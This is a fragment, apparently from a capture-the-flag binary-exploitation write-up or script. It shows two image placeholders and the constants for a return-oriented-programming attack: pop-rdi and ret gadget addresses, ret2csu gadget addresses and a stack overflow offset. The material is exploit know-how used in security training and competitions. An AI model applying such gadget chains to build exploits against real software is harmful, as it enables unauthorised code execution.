 pop_rdi = 0x4012b3 ret = 0x40101a csu1_addr = 0x4012aa csu2_addr = 0x401290 offset = 0x100 + 8